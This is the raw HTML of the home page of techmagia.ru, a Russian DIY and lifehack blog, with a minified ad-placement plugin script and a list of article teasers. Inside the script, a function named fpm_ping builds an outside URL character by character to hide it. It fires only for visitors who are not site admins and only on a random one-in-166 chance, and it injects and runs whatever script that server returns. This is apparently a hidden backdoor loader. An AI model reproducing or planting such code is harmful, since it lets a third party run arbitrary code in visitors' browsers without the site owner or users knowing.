fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="blog custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h1 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h1>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
					
<article id="post-1764" class="post-1764 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-diy category-shema">
   
         <div class="featured-image">
         <a href="https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/" title="Светодиодная подсветка для мебели своими руками"><img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-101-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-101-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></noscript></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/diy/"  rel="category tag">Поделки своими руками</a>&nbsp;<a href="https://techmagia.ru/category/shema/"  rel="category tag">Самодельные схемы</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/" title="Светодиодная подсветка для мебели своими руками">Светодиодная подсветка для мебели своими руками</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Сегодня расскажем вам, как можно быстро и практически с нулевыми расходами сделать качественное светодиодное освещение мебели из LED ленты. Берем</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6129" class="post-6129 post type-post status-publish format-standard hentry category-lajfhaki">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6127" class="post-6127 post type-post status-publish format-standard hentry category-drugie-hobbi">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Инженерная сантехника — это основа надёжности, комфорта и долговечности любой современной квартиры, частного дома или коммерческого объекта. Она объединяет в</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6123" class="post-6123 post type-post status-publish format-standard hentry category-lajfhaki">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Современные стандарты автодорожного строительства предусматривают при сооружении магистралей и шоссе монтаж ограждающих конструкций. Они также устанавливаются вдоль действующих и реконструируемых</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6120" class="post-6120 post type-post status-publish format-standard hentry category-lajfhaki">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>В 2025 году Яндекс.Переводчик получил ряд обновлений, которые сделали его полезнее и разнообразнее для пользователей. Хотя изменения не всегда заметны</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6118" class="post-6118 post type-post status-publish format-standard hentry category-lifehack">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Вы берёте новую игру ради эмоций, жанра и качественной картинки, а не ради громкого названия. Подбор игры PlayStation 5 упирается в ваш</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6111" class="post-6111 post type-post status-publish format-standard hentry category-lajfhaki">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Подбор игр для PlayStation 5 превращается в приятный квест, когда у вас есть чёткие ориентиры: жанр, время на прохождение, режим игры —</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6108" class="post-6108 post type-post status-publish format-standard has-post-thumbnail hentry category-drugie-hobbi">
   
         <div class="featured-image">
         <a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Современные инженерные системы — от водопроводов и канализации до химических производств — требуют не просто прочных, а устойчивых к агрессивным</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6105" class="post-6105 post type-post status-publish format-standard has-post-thumbnail hentry category-drugie-hobbi">
   
         <div class="featured-image">
         <a href="https://techmagia.ru/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii/" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии"><img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2025/10/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/modulnaya-nasosnaya-stantsiya-pozharotusheniya-bezopasnost-nadezhnost-i-sovremennye-tehnologii/" title="Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии">Модульная насосная станция пожаротушения: безопасность, надежность и современные технологии</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>В современных зданиях и промышленных объектах безопасность играет ключевую роль. Одним из наиболее эффективных решений для обеспечения надежной системы пожаротушения</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6103" class="post-6103 post type-post status-publish format-standard hentry category-lajfhaki">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/kitajskie-elektromobili-v-minske-dostupno-ekologichno-i-sovremenno/" title="Китайские электромобили в Минске: доступно, экологично и современно">Китайские электромобили в Минске: доступно, экологично и современно</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Электромобили постепенно становятся привычным явлением на дорогах крупных городов. В Минске особой популярностью пользуются китайские электромобили — автомобили, которые сочетают</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6099" class="post-6099 post type-post status-publish format-standard has-post-thumbnail hentry category-lifehack">
   
         <div class="featured-image">
